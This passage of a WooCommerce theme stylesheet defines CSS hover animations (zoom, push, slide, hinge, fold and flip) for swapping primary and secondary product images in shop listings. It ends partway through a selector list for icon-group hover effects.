.woocommerce ul.products.product-hover-secimage-zoomout li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } 


/* Secondary Image Hover Effect - ZoomOut*
  ---------------------------------------- */
.woocommerce ul[class*="product-hover-secimage-zoomout"] li.product.product-with-secondary-image .product-thumb .image .secondary-image {
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  opacity: 0; 
}
.woocommerce ul[class*="product-hover-secimage-zoomout"] li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  -webkit-transition-delay: 0.35s;
  -moz-transition-delay: 0.35s;
  transition-delay: 0.35s; 
}


/* Secondary Image Hover Effect - ZoomOutUp*
  ------------------------------------------ */
.woocommerce ul.products.product-hover-secimage-zoomoutup li.product.product-with-secondary-image:hover .product-thumb .image .primary-image { -webkit-animation: hvr_zoomout_up 0.4025s linear; animation: hvr_zoomout_up 0.4025s linear; -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

@-webkit-keyframes hvr_zoomout_up {
  50% {
		-webkit-transform: scale(0.8) translateY(0%);
		-moz-transform: scale(0.8) translateY(0%);
		-ms-transform: scale(0.8) translateY(0%);
		-o-transform: scale(0.8) translateY(0%);
		transform: scale(0.8) translateY(0%);
		opacity: 0.5; 
	}
  100% {
	    -webkit-transform: scale(0.8) translateY(-100%);
	    -moz-transform: scale(0.8) translateY(-100%);
	    -ms-transform: scale(0.8) translateY(-100%);
	    -o-transform: scale(0.8) translateY(-100%);
	    transform: scale(0.8) translateY(-100%);
	    opacity: 0.5; 
	} 
}

@keyframes hvr_zoomout_up {
  50% {
		-webkit-transform: scale(0.8) translateY(0%);
		-moz-transform: scale(0.8) translateY(0%);
		-ms-transform: scale(0.8) translateY(0%);
		-o-transform: scale(0.8) translateY(0%);
		transform: scale(0.8) translateY(0%);
		opacity: 0.5; 
	}
  100% {
	    -webkit-transform: scale(0.8) translateY(-100%);
	    -moz-transform: scale(0.8) translateY(-100%);
	    -ms-transform: scale(0.8) translateY(-100%);
	    -o-transform: scale(0.8) translateY(-100%);
	    transform: scale(0.8) translateY(-100%);
	    opacity: 0.5; 
	} 
}

/* Secondary Image Hover Effect - ZoomOutDown*
  -------------------------------------------- */
.woocommerce ul.products.product-hover-secimage-zoomoutdown li.product.product-with-secondary-image:hover .product-thumb .image .primary-image { -webkit-animation: hvr_zoomout_down 0.4025s linear; animation: hvr_zoomout_down 0.4025s linear; -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

@-webkit-keyframes hvr_zoomout_down {
  50% {
		-webkit-transform: scale(0.8) translateY(0%);
		-moz-transform: scale(0.8) translateY(0%);
		-ms-transform: scale(0.8) translateY(0%);
		-o-transform: scale(0.8) translateY(0%);
		transform: scale(0.8) translateY(0%);
		opacity: 0.5; 
	}
  100% {
	    -webkit-transform: scale(0.8) translateY(100%);
	    -moz-transform: scale(0.8) translateY(100%);
	    -ms-transform: scale(0.8) translateY(100%);
	    -o-transform: scale(0.8) translateY(100%);
	    transform: scale(0.8) translateY(100%);
	    opacity: 0.5; 
	} 
}

@keyframes hvr_zoomout_down {
  50% {
		-webkit-transform: scale(0.8) translateY(0%);
		-moz-transform: scale(0.8) translateY(0%);
		-ms-transform: scale(0.8) translateY(0%);
		-o-transform: scale(0.8) translateY(0%);
		transform: scale(0.8) translateY(0%);
		opacity: 0.5; 
	}
  100% {
	    -webkit-transform: scale(0.8) translateY(100%);
	    -moz-transform: scale(0.8) translateY(100%);
	    -ms-transform: scale(0.8) translateY(100%);
	    -o-transform: scale(0.8) translateY(100%);
	    transform: scale(0.8) translateY(100%);
	    opacity: 0.5; 
	} 
}

/* Secondary Image Hover Effect - ZoomOutLeft*
  -------------------------------------------- */
.woocommerce ul.products.product-hover-secimage-zoomoutleft li.product.product-with-secondary-image:hover .product-thumb .image .primary-image { -webkit-animation: hvr_zoomout_left 0.4025s linear; animation: hvr_zoomout_left 0.4025s linear; -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

@-webkit-keyframes hvr_zoomout_left {
  50% {
		-webkit-transform: scale(0.8) translateX(0%);
		-moz-transform: scale(0.8) translateX(0%);
		-ms-transform: scale(0.8) translateX(0%);
		-o-transform: scale(0.8) translateX(0%);
		transform: scale(0.8) translateX(0%);
		opacity: 0.5; 
	}
  100% {
	    -webkit-transform: scale(0.8) translateX(-100%);
	    -moz-transform: scale(0.8) translateX(-100%);
	    -ms-transform: scale(0.8) translateX(-100%);
	    -o-transform: scale(0.8) translateX(-100%);
	    transform: scale(0.8) translateX(-100%);
	    opacity: 0.5; 
	} 
}

@keyframes hvr_zoomout_left {
  50% {
		-webkit-transform: scale(0.8) translateX(0%);
		-moz-transform: scale(0.8) translateX(0%);
		-ms-transform: scale(0.8) translateX(0%);
		-o-transform: scale(0.8) translateX(0%);
		transform: scale(0.8) translateX(0%);
		opacity: 0.5; 
	}
  100% {
	    -webkit-transform: scale(0.8) translateX(-100%);
	    -moz-transform: scale(0.8) translateX(-100%);
	    -ms-transform: scale(0.8) translateX(-100%);
	    -o-transform: scale(0.8) translateX(-100%);
	    transform: scale(0.8) translateX(-100%);
	    opacity: 0.5; 
	} 
}

/* Secondary Image Hover Effect - ZoomOutRight*
  --------------------------------------------- */
.woocommerce ul.products.product-hover-secimage-zoomoutright li.product.product-with-secondary-image:hover .product-thumb .image .primary-image { -webkit-animation: hvr_zoomout_right 0.4025s linear; animation: hvr_zoomout_right 0.4025s linear; -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

@-webkit-keyframes hvr_zoomout_right {
  50% {
		-webkit-transform: scale(0.8) translateX(0%);
		-moz-transform: scale(0.8) translateX(0%);
		-ms-transform: scale(0.8) translateX(0%);
		-o-transform: scale(0.8) translateX(0%);
		transform: scale(0.8) translateX(0%);
		opacity: 0.5; 
	}
  100% {
	    -webkit-transform: scale(0.8) translateX(100%);
	    -moz-transform: scale(0.8) translateX(100%);
	    -ms-transform: scale(0.8) translateX(100%);
	    -o-transform: scale(0.8) translateX(100%);
	    transform: scale(0.8) translateX(100%);
	    opacity: 0.5; 
	} 
}

@keyframes hvr_zoomout_right {
  50% {
		-webkit-transform: scale(0.8) translateX(0%);
		-moz-transform: scale(0.8) translateX(0%);
		-ms-transform: scale(0.8) translateX(0%);
		-o-transform: scale(0.8) translateX(0%);
		transform: scale(0.8) translateX(0%);
		opacity: 0.5; 
	}
  100% {
	    -webkit-transform: scale(0.8) translateX(100%);
	    -moz-transform: scale(0.8) translateX(100%);
	    -ms-transform: scale(0.8) translateX(100%);
	    -o-transform: scale(0.8) translateX(100%);
	    transform: scale(0.8) translateX(100%);
	    opacity: 0.5; 
	} 
}


/* Secondary Image Hover Effect - Push*
  ------------------------------------- */
.woocommerce ul[class*="product-hover-secimage-push"] li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image {
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0); 
}

/* Secondary Image Hover Effect - PushUp
  -------------------------------------- */
.woocommerce ul.products.product-hover-secimage-pushup li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%); 
}

.woocommerce ul.products.product-hover-secimage-pushup li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%); 
}

/* Secondary Image Hover Effect - PushDown
  ---------------------------------------- */
.woocommerce ul.products.product-hover-secimage-pushdown li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%); 
}

.woocommerce ul.products.product-hover-secimage-pushdown li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%); 
}

/* Secondary Image Hover Effect - PushLeft
  ---------------------------------------- */
.woocommerce ul.products.product-hover-secimage-pushleft li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-o-transform: translateX(100%);
	transform: translateX(100%); 
}

.woocommerce ul.products.product-hover-secimage-pushleft li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	transform: translateX(-100%); 
}

/* Secondary Image Hover Effect - PushRight
  ----------------------------------------- */
.woocommerce ul.products.product-hover-secimage-pushright li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	transform: translateX(-100%); 
}

.woocommerce ul.products.product-hover-secimage-pushright li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-o-transform: translateX(100%);
	transform: translateX(100%); 
}


/* Secondary Image Hover Effect - Slide*
  -------------------------------------- */
.woocommerce ul[class*="product-hover-secimage-slide"] li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image {
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0); 
}

/* Secondary Image Hover Effect - SlideUp
  --------------------------------------- */
.woocommerce ul.products.product-hover-secimage-slideup li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%); 
}

/* Secondary Image Hover Effect - SlideDown
  ----------------------------------------- */
.woocommerce ul.products.product-hover-secimage-slidedown li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%); 
}

/* Secondary Image Hover Effect - SlideLeft
  ----------------------------------------- */
.woocommerce ul.products.product-hover-secimage-slideleft li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-o-transform: translateX(100%);
	transform: translateX(100%); 
}

/* Secondary Image Hover Effect - SlideRight
  ------------------------------------------ */
.woocommerce ul.products.product-hover-secimage-slideright li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	transform: translateX(-100%); 
}


/* Secondary Image Hover Effect - Hinge*
  -------------------------------------- */
.woocommerce ul[class*="product-hover-secimage-hinge"] li.product.product-with-secondary-image .product-thumb .image {
	-webkit-perspective: 50em;
	-moz-perspective: 50em;
	perspective: 50em; 
}

.woocommerce ul[class*="product-hover-secimage-hinge"] li.product.product-with-secondary-image .product-thumb .image .secondary-image {
	opacity: 0;
}

.woocommerce ul[class*="product-hover-secimage-hinge"] li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
    opacity: 0; 
}

.woocommerce ul[class*="product-hover-secimage-hinge"] li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image {
    opacity: 1;
    -webkit-transition-delay: 0.21s;
    -moz-transition-delay: 0.21s;
    transition-delay: 0.21s; 
}

/* Secondary Image Hover Effect - HingeUp
  --------------------------------------- */
.woocommerce ul.products.product-hover-secimage-hingeup li.product.product-with-secondary-image .product-thumb .image .primary-image {
	-webkit-transform-origin: 50% 0%;
	-moz-transform-origin: 50% 0%;
	-ms-transform-origin: 50% 0%;
	-o-transform-origin: 50% 0%;
	transform-origin: 50% 0%; 
}

.woocommerce ul.products.product-hover-secimage-hingeup li.product.product-with-secondary-image .product-thumb .image .secondary-image {
	-webkit-transform: rotateX(90deg);
	-moz-transform: rotateX(90deg);
	-ms-transform: rotateX(90deg);
	-o-transform: rotateX(90deg);
	transform: rotateX(90deg);
	-webkit-transform-origin: 50% 100%;
	-moz-transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	-o-transform-origin: 50% 100%;
	transform-origin: 50% 100%; 
}

.woocommerce ul.products.product-hover-secimage-hingeup li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: rotateX(-90deg);
	-moz-transform: rotateX(-90deg);
	-ms-transform: rotateX(-90deg);
	-o-transform: rotateX(-90deg);
	transform: rotateX(-90deg); 
}

.woocommerce ul.products.product-hover-secimage-hingeup li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image {
	-webkit-transform: rotateX(0);
	-moz-transform: rotateX(0);
	-ms-transform: rotateX(0);
	-o-transform: rotateX(0);
	transform: rotateX(0); 
}

/* Secondary Image Hover Effect - HingeDown
  ----------------------------------------- */
.woocommerce ul.products.product-hover-secimage-hingedown li.product.product-with-secondary-image .product-thumb .image .primary-image {
	-webkit-transform-origin: 50% 100%;
	-moz-transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	-o-transform-origin: 50% 100%;
	transform-origin: 50% 100%; 
}

.woocommerce ul.products.product-hover-secimage-hingedown li.product.product-with-secondary-image .product-thumb .image .secondary-image {
	-webkit-transform: rotateX(-90deg);
	-moz-transform: rotateX(-90deg);
	-ms-transform: rotateX(-90deg);
	-o-transform: rotateX(-90deg);
	transform: rotateX(-90deg);
	-webkit-transform-origin: 50% -50%;
	-moz-transform-origin: 50% -50%;
	-ms-transform-origin: 50% -50%;
	-o-transform-origin: 50% -50%;
	transform-origin: 50% -50%; 
}

.woocommerce ul.products.product-hover-secimage-hingedown li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: rotateX(90deg);
	-moz-transform: rotateX(90deg);
	-ms-transform: rotateX(90deg);
	-o-transform: rotateX(90deg);
	transform: rotateX(90deg);
	opacity: 0; 
}

.woocommerce ul.products.product-hover-secimage-hingedown li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image {
	-webkit-transform: rotateX(0);
	-moz-transform: rotateX(0);
	-ms-transform: rotateX(0);
	-o-transform: rotateX(0);
	transform: rotateX(0); 
}

/* Secondary Image Hover Effect - HingeLeft
  ----------------------------------------- */
.woocommerce ul.products.product-hover-secimage-hingeleft li.product.product-with-secondary-image .product-thumb .image .primary-image {
	-webkit-transform-origin: 0% 50%;
	-moz-transform-origin: 0% 50%;
	-ms-transform-origin: 0% 50%;
	-o-transform-origin: 0% 50%;
	transform-origin: 0% 50%; 
}

.woocommerce ul.products.product-hover-secimage-hingeleft li.product.product-with-secondary-image .product-thumb .image .secondary-image {
	-webkit-transform: rotateY(-90deg);
	-moz-transform: rotateY(-90deg);
	-ms-transform: rotateY(-90deg);
	-o-transform: rotateY(-90deg);
	transform: rotateY(-90deg);
	-webkit-transform-origin: 100% 50%;
	-moz-transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	-o-transform-origin: 100% 50%;
	transform-origin: 100% 50%; 
}

.woocommerce ul.products.product-hover-secimage-hingeleft li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: rotateY(90deg);
	-moz-transform: rotateY(90deg);
	-ms-transform: rotateY(90deg);
	-o-transform: rotateY(90deg);
	transform: rotateY(90deg); 
}

.woocommerce ul.products.product-hover-secimage-hingeleft li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image {
	-webkit-transform: rotateY(0);
	-moz-transform: rotateY(0);
	-ms-transform: rotateY(0);
	-o-transform: rotateY(0);
	transform: rotateY(0); 
}

/* Secondary Image Hover Effect - HingeRight
  ------------------------------------------ */
.woocommerce ul.products.product-hover-secimage-hingeright li.product.product-with-secondary-image .product-thumb .image .primary-image {
	-webkit-transform-origin: 100% 50%;
	-moz-transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	-o-transform-origin: 100% 50%;
	transform-origin: 100% 50%; 
}

.woocommerce ul.products.product-hover-secimage-hingeright li.product.product-with-secondary-image .product-thumb .image .secondary-image {
	-webkit-transform: rotateY(90deg);
	-moz-transform: rotateY(90deg);
	-ms-transform: rotateY(90deg);
	-o-transform: rotateY(90deg);
	transform: rotateY(90deg);
	-webkit-transform-origin: 0 50%;
	-moz-transform-origin: 0 50%;
	-ms-transform-origin: 0 50%;
	-o-transform-origin: 0 50%;
	transform-origin: 0 50%; 
}

.woocommerce ul.products.product-hover-secimage-hingeright li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: rotateY(-90deg);
	-moz-transform: rotateY(-90deg);
	-ms-transform: rotateY(-90deg);
	-o-transform: rotateY(-90deg);
	transform: rotateY(-90deg); 
}

.woocommerce ul.products.product-hover-secimage-hingeright li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image {
	-webkit-transform: rotateY(0);
	-moz-transform: rotateY(0);
	-ms-transform: rotateY(0);
	-o-transform: rotateY(0);
	transform: rotateY(0); 
}


/* Secondary Image Hover Effect - Fold
  ------------------------------------ */
.woocommerce ul[class*="product-hover-secimage-fold"] li.product.product-with-secondary-image .product-thumb .image {
  -webkit-perspective: 50em;
  -moz-perspective: 50em;
  perspective: 50em; 
}

.woocommerce ul[class*="product-hover-secimage-fold"] li.product.product-with-secondary-image .product-thumb .image .primary-image {
    -webkit-transform-origin: 50% 0%;
    -moz-transform-origin: 50% 0%;
    -ms-transform-origin: 50% 0%;
    -o-transform-origin: 50% 0%;
    transform-origin: 50% 0%; 
}

.woocommerce ul[class*="product-hover-secimage-fold"] li.product.product-with-secondary-image .product-thumb .image .secondary-image {
    opacity: 0; 
}

.woocommerce ul[class*="product-hover-secimage-fold"] li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
    opacity: 0;
    -webkit-transition-delay: 0;
    -moz-transition-delay: 0;
    transition-delay: 0; 
}

.woocommerce ul[class*="product-hover-secimage-fold"] li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image {
    -webkit-transform: rotateX(0) translate3d(0, 0%, 0) scale(1);
    -moz-transform: rotateX(0) translate3d(0, 0%, 0) scale(1);
    -ms-transform: rotateX(0) translate3d(0, 0%, 0) scale(1);
    -o-transform: rotateX(0) translate3d(0, 0%, 0) scale(1);
    transform: rotateX(0) translate3d(0, 0%, 0) scale(1);
    opacity: 1;
    -webkit-transition-delay: 0.21s;
    -moz-transition-delay: 0.21s;
    transition-delay: 0.21s; 
}

/* Secondary Image Hover Effect - FoldUp
  -------------------------------------- */
.woocommerce ul.products.product-hover-secimage-foldup li.product.product-with-secondary-image .product-thumb .image .primary-image {
	-webkit-transform-origin: 50% 0%;
	-moz-transform-origin: 50% 0%;
	-ms-transform-origin: 50% 0%;
	-o-transform-origin: 50% 0%;
	transform-origin: 50% 0%; 
}

.woocommerce ul.products.product-hover-secimage-foldup li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: rotateX(-90deg) translate3d(0%, -50%, 0) scale(0.6);
	-moz-transform: rotateX(-90deg) translate3d(0%, -50%, 0) scale(0.6);
	-ms-transform: rotateX(-90deg) translate3d(0%, -50%, 0) scale(0.6);
	-o-transform: rotateX(-90deg) translate3d(0%, -50%, 0) scale(0.6);
	transform: rotateX(-90deg) translate3d(0%, -50%, 0) scale(0.6);
	-webkit-transform-origin: 50% 100%;
	-moz-transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	-o-transform-origin: 50% 100%;
	transform-origin: 50% 100%; 
}

.woocommerce ul.products.product-hover-secimage-foldup li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: rotateX(90deg) scale(0.6) translateY(50%);
	-moz-transform: rotateX(90deg) scale(0.6) translateY(50%);
	-ms-transform: rotateX(90deg) scale(0.6) translateY(50%);
	-o-transform: rotateX(90deg) scale(0.6) translateY(50%);
	transform: rotateX(90deg) scale(0.6) translateY(50%); 
}

/* Secondary Image Hover Effect - FoldDown
  ---------------------------------------- */
.woocommerce ul.products.product-hover-secimage-folddown li.product.product-with-secondary-image .product-thumb .image .primary-image {
	-webkit-transform-origin: 50% 100%;
	-moz-transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	-o-transform-origin: 50% 100%;
	transform-origin: 50% 100%; 
}

.woocommerce ul.products.product-hover-secimage-folddown li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: rotateX(90deg) translate3d(0%, 50%, 0) scale(0.6);
	-moz-transform: rotateX(90deg) translate3d(0%, 50%, 0) scale(0.6);
	-ms-transform: rotateX(90deg) translate3d(0%, 50%, 0) scale(0.6);
	-o-transform: rotateX(90deg) translate3d(0%, 50%, 0) scale(0.6);
	transform: rotateX(90deg) translate3d(0%, 50%, 0) scale(0.6);
	-webkit-transform-origin: 50% 0%;
	-moz-transform-origin: 50% 0%;
	-ms-transform-origin: 50% 0%;
	-o-transform-origin: 50% 0%;
	transform-origin: 50% 0%; 
}

.woocommerce ul.products.product-hover-secimage-folddown li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: rotateX(-90deg) scale(0.6) translateY(-50%);
	-moz-transform: rotateX(-90deg) scale(0.6) translateY(-50%);
	-ms-transform: rotateX(-90deg) scale(0.6) translateY(-50%);
	-o-transform: rotateX(-90deg) scale(0.6) translateY(-50%);
	transform: rotateX(-90deg) scale(0.6) translateY(-50%); 
}

/* Secondary Image Hover Effect - FoldLeft
  ---------------------------------------- */
.woocommerce ul.products.product-hover-secimage-foldleft li.product.product-with-secondary-image .product-thumb .image .primary-image {
	-webkit-transform-origin: 0% 50%;
	-moz-transform-origin: 0% 50%;
	-ms-transform-origin: 0% 50%;
	-o-transform-origin: 0% 50%;
	transform-origin: 0% 50%; 
}

.woocommerce ul.products.product-hover-secimage-foldleft li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: rotateY(90deg) translate3d(-50%, 0%, 0) scale(0.6);
	-moz-transform: rotateY(90deg) translate3d(-50%, 0%, 0) scale(0.6);
	-ms-transform: rotateY(90deg) translate3d(-50%, 0%, 0) scale(0.6);
	-o-transform: rotateY(90deg) translate3d(-50%, 0%, 0) scale(0.6);
	transform: rotateY(90deg) translate3d(-50%, 0%, 0) scale(0.6);
	-webkit-transform-origin: 100% 50%;
	-moz-transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	-o-transform-origin: 100% 50%;
	transform-origin: 100% 50%; 
}

.woocommerce ul.products.product-hover-secimage-foldleft li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: rotateY(-90deg) scale(0.6) translateX(50%);
	-moz-transform: rotateY(-90deg) scale(0.6) translateX(50%);
	-ms-transform: rotateY(-90deg) scale(0.6) translateX(50%);
	-o-transform: rotateY(-90deg) scale(0.6) translateX(50%);
	transform: rotateY(-90deg) scale(0.6) translateX(50%); 
}

/* Secondary Image Hover Effect - FoldRight
  ----------------------------------------- */
.woocommerce ul.products.product-hover-secimage-foldright li.product.product-with-secondary-image .product-thumb .image .primary-image {
	-webkit-transform-origin: 100% 50%;
	-moz-transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	-o-transform-origin: 100% 50%;
	transform-origin: 100% 50%; 
}

.woocommerce ul.products.product-hover-secimage-foldright li.product.product-with-secondary-image:not(:hover) .product-thumb .image .secondary-image {
	-webkit-transform: rotateY(-90deg) translate3d(50%, 0%, 0) scale(0.6);
	-moz-transform: rotateY(-90deg) translate3d(50%, 0%, 0) scale(0.6);
	-ms-transform: rotateY(-90deg) translate3d(50%, 0%, 0) scale(0.6);
	-o-transform: rotateY(-90deg) translate3d(50%, 0%, 0) scale(0.6);
	transform: rotateY(-90deg) translate3d(50%, 0%, 0) scale(0.6);
	-webkit-transform-origin: 0 50%;
	-moz-transform-origin: 0 50%;
	-ms-transform-origin: 0 50%;
	-o-transform-origin: 0 50%;
	transform-origin: 0 50%; 
}

.woocommerce ul.products.product-hover-secimage-foldright li.product.product-with-secondary-image:hover .product-thumb .image .primary-image {
	-webkit-transform: rotateY(90deg) scale(0.6) translateX(-50%);
	-moz-transform: rotateY(90deg) scale(0.6) translateX(-50%);
	-ms-transform: rotateY(90deg) scale(0.6) translateX(-50%);
	-o-transform: rotateY(90deg) scale(0.6) translateX(-50%);
	transform: rotateY(90deg) scale(0.6) translateX(-50%); 
}


/* Secondary Image Hover Effect - FlipVertical
  -------------------------------------------- */
 .woocommerce ul.products.product-hover-secimage-flipvert li.product.product-with-secondary-image .product-thumb .image .primary-image, .woocommerce ul.products.product-hover-secimage-flipvert li.product.product-with-secondary-image .product-thumb .image .secondary-image { -webkit-transition: all 0.35s ease; -moz-transition: all 0.35s ease; transition: all 0.35s ease; } 
 .woocommerce ul.products.product-hover-secimage-flipvert li.product.product-with-secondary-image:hover .product-thumb .image .primary-image { -webkit-transform: rotateY(-180deg); -moz-transform: rotateY(-180deg); -ms-transform: rotateY(-180deg); -o-transform: rotateY(-180deg); transform: rotateY(-180deg); opacity: 0; }

 .woocommerce ul.products.product-hover-secimage-flipvert li.product.product-with-secondary-image .product-thumb .image .secondary-image { -webkit-transform: rotateY(90deg); -moz-transform: rotateY(90deg); -ms-transform: rotateY(90deg); -o-transform: rotateY(90deg); transform: rotateY(90deg); -webkit-transform-origin: 50% 0%; -moz-transform-origin: 50% 0%; -ms-transform-origin: 50% 0%; -o-transform-origin: 50% 0%; transform-origin: 50% 0%; opacity: 0; }

 .woocommerce ul.products.product-hover-secimage-flipvert li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image { -webkit-transform: rotateY(0deg); -moz-transform: rotateY(0deg); -ms-transform: rotateY(0deg); -o-transform: rotateY(0deg); transform: rotateY(0deg); opacity: 1; -webkit-transition-delay: 0.14s;
    -moz-transition-delay: 0.14s; transition-delay: 0.14s; }


 /* Secondary Image Hover Effect - FlipHorizontal
  ----------------------------------------------- */
.woocommerce ul.products.product-hover-secimage-fliphoriz li.product.product-with-secondary-image .product-thumb .image .primary-image, .woocommerce ul.products.product-hover-secimage-fliphoriz li.product.product-with-secondary-image .product-thumb .image .secondary-image { -webkit-transition: all 0.35s ease; -moz-transition: all 0.35s ease; transition: all 0.35s ease; } 
 .woocommerce ul.products.product-hover-secimage-fliphoriz li.product.product-with-secondary-image:hover .product-thumb .image .primary-image { -webkit-transform: rotateX(-180deg); -moz-transform: rotateX(-180deg); -ms-transform: rotateX(-180deg); -o-transform: rotateX(-180deg); transform: rotateX(-180deg); opacity: 0; }

 .woocommerce ul.products.product-hover-secimage-fliphoriz li.product.product-with-secondary-image .product-thumb .image .secondary-image { -webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg); -ms-transform: rotateX(90deg); -o-transform: rotateX(90deg); transform: rotateX(90deg); -webkit-transform-origin: 0% 50%; -moz-transform-origin: 0% 50%; -ms-transform-origin: 0% 50%; -o-transform-origin: 0% 50%; transform-origin: 0% 50%; opacity: 0; }
 .woocommerce ul.products.product-hover-secimage-fliphoriz li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image { -webkit-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -ms-transform: rotateX(0deg); -o-transform: rotateX(0deg); transform: rotateX(0deg); opacity: 1; -webkit-transition-delay: 0.14s;
    -moz-transition-delay: 0.14s; transition-delay: 0.14s; }


/*----*****---- << Product Listing - IconGroup Hover Effects >> ----*****----*/

.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons a:before,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons a.button:before,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons button:before,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons button.button:before,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons .button:before,

.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons a:after,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons a.button:after,
